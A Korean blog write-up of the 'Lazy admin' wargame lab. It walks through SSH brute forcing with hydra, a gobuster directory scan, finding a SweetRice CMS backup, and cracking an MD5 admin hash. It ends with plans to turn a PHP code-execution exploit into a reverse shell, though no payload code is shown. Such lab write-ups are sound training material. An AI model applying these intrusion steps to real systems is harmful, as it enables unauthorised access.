
hydra를 사용해서 저번에 얻은 존재하는 유저 리스트를 기반으로 ssh에 무차별 대입을 해본다
워게임 제목이 "Lazy admin"이라 아주 대충 설정된 유저가 하나쯤 있을 것 같았다
그러나 의외로 이런 부분은 잘 관리되어 있었고 너무 많은 시간을 무차별 대입에 쓰는 것은 실력 향상에 크게 의미가 없다고 판단해 이 방법은 그만 두기로 했다

더 많은 정보의 필요성을 느끼고 directory bruteforce를 시도해보았다
gobuster dir -u [IP] -w dirbrute.txt -t 16 2>/dev/null
(사진에는 나와있지 않으나 2>/dev/null을 뒤에 붙여 에러 코드만 지워진 결과를 볼 수 있다)
참고로 bruteforce에 쓰인 wordlist는 dirbrute로 검색해서 가장 상단에 있는 것으로 받았다
wget https://gist.github.com/DaveYesland/e1d42489334049daf59d1c26543faa8b/raw/53d1a16b5a273337db93bf6b49b0616e8ef619ad/dirbrute.txt
해당 명령어를 통해 다운로드가 가능하다
그랬더니 content라는 폴더를 발견했고

SweetRice라는 서비스를 사용한다는 것을 알게 되었다
더 자세한 내용을 알아보기 위해서 content 폴더에서 또한번 directory bruteforce를 시도해본다


몇가지의 폴더를 찾았는데 가장 흥미로운 것은 inc 폴더였다

파일을 이것저것 뒤져보다 보니 이상한 버전같은게 써있는 파일 하나를 발견했다
lastest.txt로 딱봐도 읽고싶게 생겼는데 상당히 중요한 정보를 포함하고 있는 것 같다

mysql 백업본이 있길레 열어봤더니 중요한 정보처럼 보이는 코드가 나왔고 인공지능 perplexity로 분석해보았다

관리자 계정과 관련해 매우 중요한 정보가 나왔고 비밀번호는 MD5 해시 알고리즘을 사용한 것으로 보여 해석해줬다
(hashid라는 명령어를 사용하는 방법도 있다)
" Password123 "이 비밀번호로 나왔고 곧바로 sweet rice에 로그인을 시도해 주었다

Sweet Rice 로그인에 성공했고 해당 서비스의 버전이 1.5.1임 또한 알 수 있었다

해당 아이디와 비밀번호로 크리덴셜 스터핑도 시도해보았는데 실패했다 아쉽다
이제 해당 버전에 맞는 exploit을 검색해 보겠다

PHP Code Execution이라는 취약점을 활용해보기로 했다
해당 파일을 다운로드 받고 사용 방법에 적힌대로 Ads로 가서 해당 html 코드를 붙여넣고 PHP 부분을 약간 변경해 리버스 쉘용 코드로 바꾸었다
